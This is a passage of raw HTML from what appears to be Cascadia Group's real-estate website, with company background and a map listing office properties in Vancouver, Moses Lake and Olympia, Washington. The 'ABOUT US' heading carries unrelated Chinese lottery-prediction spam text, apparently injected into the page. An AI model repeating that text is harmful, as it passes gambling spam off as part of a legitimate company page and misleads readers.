								<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20378'%3E%3C/svg%3E" alt="" class="wp-image-1125" width="512" height="378" data-lazy-srcset="https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-1024x756.png 1024w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-300x222.png 300w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-768x567.png 768w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-1536x1134.png 1536w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-500x369.png 500w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-800x591.png 800w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-1280x945.png 1280w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1.png 1774w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="png/cascadia_group_logo_white-1-1024x756.png" />
								<noscript>
									<img decoding="async" src="png/cascadia_group_logo_white-1-1024x756.png" alt="" class="wp-image-1125" width="512" height="378" srcset="https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-1024x756.png 1024w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-300x222.png 300w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-768x567.png 768w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-1536x1134.png 1536w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-500x369.png 500w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-800x591.png 800w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1-1280x945.png 1280w, https://cascadia.group/wp-content/uploads/2021/10/Cascadia_Group_Logo_White-1.png 1774w" sizes="(max-width: 512px) 100vw, 512px" />
								</noscript>
							</figure>
						</div>
					</div>
				</div>
				<div class="wp-block-themeisle-blocks-advanced-columns has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-93e226bf">
					<div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div>
					<div class="innerblocks-wrap">
						<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-7fef7122">
							<h2 id="wp-block-themeisle-blocks-advanced-heading-c1bb6578" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-c1bb6578 ticss-2a8f8c4a animated fadeIn slow">澳洲幸运5开奖官网精准预测 ABOUT US</h2>
							<hr class="wp-block-separator has-text-color has-css-opacity has-background ticss-f3243fb1" style="background-color:#003862;color:#003862" />
							<div class="wp-block-themeisle-blocks-advanced-columns has-2-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-collapsedRows-layout has-default-gap has-vertical-unset" id="wp-block-themeisle-blocks-advanced-columns-631a7451">
								<div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div>
								<div class="innerblocks-wrap">
									<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-a0185e35">
										<p id="wp-block-themeisle-blocks-advanced-heading-6c84359b" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-6c84359b">Based in Seattle, Washington, Cascadia Group is a regional, Pacific Northwest, family-owned development and investment company, focusing on office, storage, &amp; multi-family development. Cascadia takes great pride in our reputation for superior quality, attention to detail, and thoughtful development with our community &amp; stakeholders in mind. We understand that service, quality, and tenant satisfaction are the keys to long-term success.</p>
									</div>
									<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-885425c6">
										<p id="wp-block-themeisle-blocks-advanced-heading-88dd38a8" class="wp-block-themeisle-blocks-advanced-heading wp-block-themeisle-blocks-advanced-heading-88dd38a8">Cascadia Group was founded in 2002 by Jeremiah McKinley. The company has three operating segments: Joint Ventures, Investment Funds, and Asset Management. Cascadia has developed and owns over 260,000 sq. ft. of office, 1000+ units of storage, &amp; 300+ multi-family apartments. We also have holdings in agribusiness, hospitality, &amp; technology. As a group our goals are to elevate humanity through our actions and choices. We are achieving this goal through the intentional partnerships we take to help better the environment, future generations and small businesses. Our team holds our values of integrity, stewardship and excellence top of mind in all new developments,&nbsp;ventures and investments we are a part of.&nbsp;</p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<script src="http://cdn.jsdelivr.net/npm/@glidejs/glide"></script>
				<div class="locations-map alignfull">
					<div class="locations-map__group-btns">
						<button class="locations-map__group-btn" data-group-id="vine-street-partners" style="--pin-color: #64a29e;"> Vine Street Partners </button>
						<button class="locations-map__group-btn" data-group-id="armor-storage" style="--pin-color: #7e1417;"> Armor Storage </button>
						<button class="locations-map__group-btn" data-group-id="cascara-communities" style="--pin-color: #ac8011;"> Cascara Communities </button>
						<button class="locations-map__group-btn" data-group-id="cascadia-agrarian" style="--pin-color: #7f7f13;"> Cascadia Agrarian </button>
						<button class="locations-map__group-btn" data-group-id="other" style="--pin-color: #5d95bf;"> Other </button>
					</div>
					<div class="locations-map__map">
						<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" class="locations-map__image" data-lazy-src="png/cascadiagoup_map_graphic_final.png">
						<noscript>
							<img decoding="async" src="png/cascadiagoup_map_graphic_final.png" alt="" class="locations-map__image">
						</noscript>
						<div class="locations-map__group" data-group="vine-street-partners" style="--pin-color: #64a29e;">
							<div class="locations-map__pin" style="--position-x: 10%; --position-y: 70%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Vancouver DSHS</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1933" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Vancouver DSHS" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_vancouver_dshs.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1933" src="jpg/thumbnail_vancouver_dshs.jpg" alt="Vancouver DSHS" width="120" height="80" />
												</noscript>
											</p>
											<p>800 NE 136th Ave #110
												<br /> Vancouver, WA 98684</p>
										</div>
										<button class="locations-map__more btn" data-location-index="0"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="0">
									<button class="locations-map__close" data-location-index="0">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0648.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0648.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0656.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0656.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0661.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0661.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_3940.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_3940.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_3946.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_3946.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_5266.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_5266.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_5274.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_5274.jpg" alt="">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
												<button class="location-slider__bullet" data-glide-dir="=4"></button>
												<button class="location-slider__bullet" data-glide-dir="=5"></button>
												<button class="location-slider__bullet" data-glide-dir="=6"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Vancouver Department of Social and Health Services</h3>
											<div class="locations-map__overlay-body">
												<div class="et_pb_module et_pb_text et_pb_text_dov_169_9 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>800 136th Avenue
															<br /> Vancouver, WA 98684</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_169_10 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>Property Size:</strong> 81,600 SF
															<br />
															<strong>Year Built:</strong> 2014
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_169_11 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>Project description: </strong>Vancouver DSHS is comprised of 82,000 sq. ft. of rentable office space. Vancouver entered into service in 2014 and houses the Washington State Department of Social and Health Services.
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_169_12 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>
																<a href="https://www.commercialcafe.com/commercial-property/us/wa/vancouver/800-ne-136th-avenue/" target="_blank" rel="noopener">https://www.commercialcafe.com/commercial-property/us/wa/vancouver/800-ne-136th-avenue/</a>
															</strong>
														</p>
														<p>
															<strong>
																<a href="http://www.dshs.wa.gov/" target="_blank" rel="noopener">http://www.dshs.wa.gov/</a>
															</strong>
														</p>
													</div>
												</div>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2790.148415918058!2d-122.53902252288144!3d45.62775472251001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5495a53a55517f59%3A0xdce5fb2c061b664e!2sWashington%20State%20Department%20of%20Social%20and%20Health%20Services%20(DSHS)!5e0!3m2!1sen!2sus!4v1685119485991!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 30%; --position-y: 50%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Moses Lake DSHS</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1947" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Moses Lake DSHS" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_moses_lake_dshs.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1947" src="jpg/thumbnail_moses_lake_dshs.jpg" alt="Moses Lake DSHS" width="120" height="80" />
												</noscript>
											</p>
											<p>1651 Pilgrim Street
												<br /> Moses Lakes, WA 98837</p>
										</div>
										<button class="locations-map__more btn" data-location-index="1"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="1">
									<button class="locations-map__close" data-location-index="1">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moses Lake DSHS" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0973.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0973.jpg" alt="Moses Lake DSHS">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moses Lake DSHS" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0975.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0975.jpg" alt="Moses Lake DSHS">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moses Lake DSHS" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0981.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0981.jpg" alt="Moses Lake DSHS">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moses Lake DSHS" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0982.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0982.jpg" alt="Moses Lake DSHS">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Moses Lake DSHS" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0984.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0984.jpg" alt="Moses Lake DSHS">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
												<button class="location-slider__bullet" data-glide-dir="=4"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Moses Lake Department of Social and Health Services</h3>
											<div class="locations-map__overlay-body">
												<p>1651 Pilgrim Street
													<br /> Moses Lakes, WA 98837</p>
												<div class="et_pb_module et_pb_text et_pb_text_dov_248_40 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>Property Size:</strong> 32,800 SF
															<br />
															<strong>Year Built:</strong> 2015
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_248_41 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>Project description: </strong>Moses Lake DSHS is comprised of 32,800 sq. ft. of rentable office space that entered service in 2015, and also houses the Washington State Department of Social and Health Services.
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_248_42 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<strong>
															<a href="https://www.dshs.wa.gov/location/dshs-cso-013" target="_blank" rel="noopener">http://www.dshs.wa.gov/</a>
														</strong>
													</div>
												</div>
											</div>
										</div>
										<div class="locations-map__overlay-embed">
											<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5430.838365173601!2d-119.26727438787556!3d47.11045591257776!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x549938d053ea9b03%3A0x23582c9021ec82a7!2s1651%20Pilgrim%20St%2C%20Moses%20Lake%2C%20WA%2098837!5e0!3m2!1sen!2sus!4v1679071353620!5m2!1sen!2sus" width="600" height="450" style="border:0" allowfullscreen=""></iframe>
										</div>
									</div>
								</div>
							</div>
							<div class="locations-map__pin" style="--position-x: 10%; --position-y: 48%;">
								<div class="locations-map__icon">
									<?xml version="1.0" encoding="utf-8"?>
									<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 25.8 33.4" style="enable-background:new 0 0 25.8 33.4;" xml:space="preserve">
										<style type="text/css">
											.st0{fill:#FFF}.st1{fill:#AB812D}
										</style>
										<circle class="st0" cx="12.7" cy="13.6" r="7.7" />
										<path class="st1" d="M12.9,0.7C6.6,0.7,1.5,5.9,1.5,12.2v0.7C1.9,24,12.9,31.8,12.9,31.8S24,24,24.4,12.9c0-0.2,0-0.4,0-0.7 C24.4,5.9,19.3,0.7,12.9,0.7 M12.9,18.3c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S16,18.3,12.9,18.3" />
									</svg>
								</div>
								<div class="locations-map__popup">
									<div class="locations-map__popup-text">
										<h3 class="locations-map__location-title"> Union Tower</h3>
										<div class="locations-map__location">
											<p>
												<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1961" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2080'%3E%3C/svg%3E" alt="Olympia Union Tower" width="120" height="80" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/thumbnail_olympia_union_tower.jpg" />
												<noscript>
													<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1961" src="jpg/thumbnail_olympia_union_tower.jpg" alt="Olympia Union Tower" width="120" height="80" />
												</noscript>
											</p>
											<p>1025 Union Avenue SE
												<br /> Olympia, WA 98501</p>
										</div>
										<button class="locations-map__more btn" data-location-index="2"> More Info </button>
									</div>
								</div>
								<div class="locations-map__overlay" data-location-index="2">
									<button class="locations-map__close" data-location-index="2">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">
											<path d="M16.35 2.35l-.7-.7L9 8.29 2.35 1.65l-.7.7L8.29 9l-6.64 6.65.7.7L9 9.71l6.65 6.64.7-.7L9.71 9l6.64-6.65z" />
										</svg>
									</button>
									<div class="locations-map__gallery">
										<div class="location-slider">
											<div class="location-slider__track" data-glide-el="track">
												<div class="location-slider__resources">
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olympia Union Tower" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0442.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0442.jpg" alt="Olympia Union Tower">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0428.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0428.jpg" alt="">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olympia Union Tower" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0431.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0431.jpg" alt="Olympia Union Tower">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olympia Union Tower" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0435.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0435.jpg" alt="Olympia Union Tower">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olympia Union Tower" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0440.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0440.jpg" alt="Olympia Union Tower">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olympia Union Tower" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0443.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0443.jpg" alt="Olympia Union Tower">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olympia Union Tower" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0445.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0445.jpg" alt="Olympia Union Tower">
														</noscript>
													</div>
													<div class="location-slider__resource">
														<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Olympia Union Tower" data-lazy-src="https://cascadia.group/wp-content/uploads/2023/06/IMG_0731.jpg">
														<noscript>
															<img decoding="async" src="jpg/img_0731.jpg" alt="Olympia Union Tower">
														</noscript>
													</div>
												</div>
											</div>
											<div class="location-slider__bullets glide__bullets" data-glide-el="controls[nav]">
												<button class="location-slider__bullet" data-glide-dir="=0"></button>
												<button class="location-slider__bullet" data-glide-dir="=1"></button>
												<button class="location-slider__bullet" data-glide-dir="=2"></button>
												<button class="location-slider__bullet" data-glide-dir="=3"></button>
												<button class="location-slider__bullet" data-glide-dir="=4"></button>
												<button class="location-slider__bullet" data-glide-dir="=5"></button>
												<button class="location-slider__bullet" data-glide-dir="=6"></button>
												<button class="location-slider__bullet" data-glide-dir="=7"></button>
											</div>
											<div class="location-slider__arrows" data-glide-el="controls">
												<button class="location-slider__arrow location-slider__arrow--left" data-glide-dir="&lt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
												<button class="location-slider__arrow location-slider__arrow--right" data-glide-dir="&gt;">
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">
														<path d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z" />
													</svg>
												</button>
											</div>
										</div>
									</div>
									<div class="locations-map__overlay-columns">
										<div class="locations-map__overlay-text">
											<h3 class="locations-map__overlay-title"> Olympia Union Tower</h3>
											<div class="locations-map__overlay-body">
												<div class="et_pb_module et_pb_text et_pb_text_dov_262_24 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>1025 Union Avenue SE
															<br /> Olympia, WA 98501</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_262_25 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
															<strong>Property Size:</strong> 60,000 SF
															<br />
															<strong>Year Built:</strong> 2019
														</p>
													</div>
												</div>
												<div class="et_pb_module et_pb_text et_pb_text_dov_262_26 et_pb_text_align_left et_pb_bg_layout_light">
													<div class="et_pb_text_inner">
														<p>
